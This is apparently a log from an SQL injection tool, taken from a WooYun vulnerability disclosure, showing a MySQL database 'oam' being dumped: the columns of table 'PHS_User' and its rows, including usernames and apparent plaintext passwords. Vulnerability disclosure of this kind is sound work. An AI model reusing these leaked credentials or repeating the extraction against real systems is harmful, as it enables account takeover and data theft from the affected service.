 back-end DBMS: MySQL 5
[10:29:42] [INFO] fetching columns for table 'PHS_User' in database 'oam'
[10:29:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:29:42] [INFO] retrieved:
[10:29:42] [INFO] heuristics detected web page charset 'ascii'
6
[10:29:43] [INFO] retrieved: id
[10:29:45] [INFO] retrieved: uid
[10:29:48] [INFO] retrieved: passwd
[10:29:54] [INFO] retrieved: sp_id
[10:29:58] [INFO] retrieved: service_id
[10:30:07] [INFO] retrieved: created_time
[10:30:16] [INFO] fetching entries for table 'PHS_User' in database 'oam'
[10:30:16] [INFO] fetching number of entries for table 'PHS_User' in database 'o
am'
[10:30:16] [INFO] retrieved: 3
[10:30:17] [INFO] retrieved: 2005-10-12
[10:30:25] [INFO] retrieved: 1
[10:30:27] [INFO] retrieved: 1234
[10:30:30] [INFO] retrieved: ZB_SHMJ,KD_XXBG
[10:30:42] [INFO] retrieved: 21cn
[10:30:46] [INFO] retrieved: 21cn
[10:30:49] [INFO] retrieved: 2005-10-17
[10:30:57] [INFO] retrieved: 2
[10:30:59] [INFO] retrieved: 21cnbdjy
[10:31:06] [INFO] retrieved: GZ_BDXXH,GZ_BDXXH2,GZ_BDZXX,GZ_BDZXX2,GZ_BDJT,GZ_BD
JT2,GZ_BDZX,GZ_BDZX2,GZ_BDMF
[10:32:27] [INFO] retrieved: GZ_BDJY
[10:32:33] [INFO] retrieved: bdjy
[10:32:37] [INFO] retrieved: 2005-10-31
[10:32:45] [INFO] retrieved: 3
[10:32:47] [INFO] retrieved: 21cndxs
半:
www.wooyun.org